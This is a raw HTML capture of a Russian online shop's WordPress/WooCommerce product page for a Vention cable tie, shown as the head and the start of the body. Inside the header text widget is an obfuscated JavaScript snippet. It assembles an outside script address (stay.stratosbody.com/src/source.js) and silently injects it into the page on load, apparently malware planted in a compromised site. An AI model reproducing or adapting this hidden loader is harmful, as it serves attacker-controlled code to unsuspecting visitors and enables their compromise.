

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/
body_size: 23753
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельный хомут Vention 5 м KAABJ - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабельный хомут Vention 5 м KAABJ - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 12 месяцев Информация об упаковке: Единица товара: Штука Вес, кг: 0,05 Длина, мм: 210 Ширина, мм: 150" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2025-12-05T07:32:10+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/#webpage","url":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/","name":"Кабельный хомут Vention 5 м KAABJ - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/#primaryimage"},"datePublished":"2022-04-29T11:24:27+00:00","dateModified":"2025-12-05T07:32:10+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Кабельный хомут Vention 5 м KAABJ"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17561 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Vention+5+%D0%BC+KAABJ" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Vention+5+%D0%BC+KAABJ" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
